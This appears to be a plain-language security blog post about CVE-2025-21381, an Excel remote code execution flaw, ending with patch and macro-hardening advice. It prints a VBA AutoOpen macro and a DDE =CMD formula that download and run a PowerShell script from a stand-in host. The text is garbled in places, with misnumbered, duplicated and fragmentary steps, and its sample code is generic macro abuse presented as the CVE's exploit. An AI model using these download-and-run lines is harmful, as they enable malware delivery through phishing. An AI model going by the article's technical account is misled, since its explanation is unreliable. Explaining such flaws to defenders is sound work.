In this post, we’ll dive deep into CVE-2025-21381—a newly disclosed remote code execution (RCE) flaw affecting Microsoft Excel. We’ll keep the explanations straightforward, break the technical jargon, provide relevant code snippets, link to authoritative references, and walk through how attackers might exploit this vulnerability.
What Is CVE-2025-21381?

CVE-2025-21381 is a security vulnerability found in Microsoft Excel, one of the world’s most popular spreadsheet applications. This bug lets an attacker execute malicious code remotely with the same privileges as the user opening a crafted Excel file. If you use Excel for work or personal tasks, it’s essential to know how this flaw works and what you can do to keep your computer safe.
Official Description
> A remote code execution vulnerability exists in Microsoft Excel when the software improperly handles certain crafted spreadsheet files. An attacker who successfully exploits the vulnerability could run arbitrary code in the context of the current user.
*Source: Microsoft Security Update Guide - CVE-2025-21381*
Attack Vector: Email, file sharing, download
- Patch Status: Update available
How Does CVE-2025-21381 Work?
At its core, CVE-2025-21381 comes from the way Excel processes certain file objects—especially embedded macros and formula chains. Here’s a simplified breakdown:
1. Crafted File: The attacker prepares an Excel file with sabotaged formulas and/or macros.
2. Delivery: This file is distributed, usually as an email attachment, cloud share, or download link.
Trigger: The victim opens the file in Excel (with macros and external links enabled).
4. Exploit: The vulnerable parsing in Excel is triggered, and malicious code runs on the victim’s machine—possibly installing malware, stealing data, or giving remote control to the attacker.
Example: Exploit Code Snippet
The vulnerability is triggered by Excel’s mishandling of complex FORMULA fields or macro objects. Here’s a conceptual proof-of-concept in VBA (Visual Basic for Applications)—the language used by Excel macros:
Sub AutoOpen()
Shell "powershell.exe -nop -w hidden -c ""IEX(New-Object Net.WebClient).DownloadString('http://malicious.example.com/payload.ps1';)"""
End Sub
You’d embed this macro in an .xlsm file. If the victim enables macros, the exploit silently fetches and runs a remote script.
The attack can also abuse formulas that reference dangerous external links
=CMD|' /C powershell Invoke-WebRequest -Uri http://malicious.example.com/payload.ps1 -OutFile payload.ps1 & powershell -ExecutionPolicy Bypass -File payload.ps1'!A1
This leverages dynamic links and OLE (Object Linking and Embedding) features abused in real attacks.
A formula invoking malicious PowerShell or scripts via OLE
They send it through phishing emails or compromised cloud shares to targeted users.
3. A target (for example: an HR staff) opens the document and, if prompted, enables macros/links.
4. Malware runs instantly—possibly opening a backdoor, stealing passwords, or spreading further on the organization’s network.
Mitigation and Protection
- Apply Microsoft’s Patch: Download and install the latest security updates.
Disable Macros by Default: Never enable content unless you trust the file’s source.
- Block External Links: Prevent Excel from loading data/connections from outside your trusted network.
Additional References
- Microsoft CVE-2025-21381 Advisory
- NIST NVD Entry for CVE-2025-21381
- How Attackers Abuse Excel Macros (SANS)
- Guide to Securing Office Documents (Microsoft)
Conclusion
CVE-2025-21381 is a dangerous vulnerability that makes it easy for attackers to take control of your computer with something as simple as opening an Excel file. Stay up to date with patches and tread carefully—never enable macros or click links unless you’re absolutely sure about a file’s origin. If you manage IT at a business, spread the word and update your systems immediately.
By understanding threats like CVE-2025-21381, you can keep yourself, your data, and your organization safe in the ever-evolving world of cybersecurity.
> *This article is an exclusive, plain-language explanation intended to help everyone—from home users to IT professionals—grasp the risks, see real world exploit examples, and learn the best steps for defense.*
Timeline
Published on: 02/11/2025 18:15:36 UTC
Last modified on: 03/12/2025 01:42:35 UTC